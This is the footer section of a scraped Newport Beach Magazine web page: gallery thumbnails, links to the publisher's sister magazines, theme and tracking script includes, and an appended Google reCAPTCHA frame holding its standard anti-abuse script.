			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6967c550dca41
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jE6e2hq7OdzJJQYLhd4jcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768408405239');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>